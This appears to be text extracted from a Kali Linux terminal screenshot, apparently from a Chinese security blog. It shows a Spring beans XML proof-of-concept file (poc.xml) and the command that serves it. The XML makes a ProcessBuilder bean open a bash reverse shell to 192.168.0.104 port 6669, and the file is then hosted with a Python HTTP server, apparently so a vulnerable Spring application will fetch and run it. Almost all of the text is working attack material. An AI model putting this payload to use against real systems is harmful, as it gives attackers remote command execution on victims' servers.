 root@kali: ~/Desktop
poc.xml
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~/Desktop]
# cat poc.xml
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001
/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://
www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>/bin/bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/192.168.0.104/6669 0>&1]]></value>
</list>
</constructor-arg>
</bean>
</beans>
(root💀kali)-[~/Desktop]
# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
亿人安全